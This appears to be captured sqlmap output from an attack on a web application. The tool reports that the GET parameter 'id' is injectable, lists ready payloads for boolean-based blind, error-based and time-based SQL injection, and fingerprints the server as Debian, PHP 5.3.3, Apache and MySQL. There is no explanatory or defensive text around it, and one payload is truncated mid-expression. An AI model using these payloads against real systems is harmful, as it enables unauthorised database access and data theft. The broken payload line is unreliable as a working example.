 sqlmap identified the following injection point(s) with a total of 360 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=-2733 OR 3210=3210#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=-8977 OR 1 GROUP BY CONCAT(0x7178767071,(SELECT (CASE WHEN (3171=3171) THEN
)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: id=(CASE WHEN (2024=2024) THEN SLEEP(5) ELSE 2024 END)
---
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12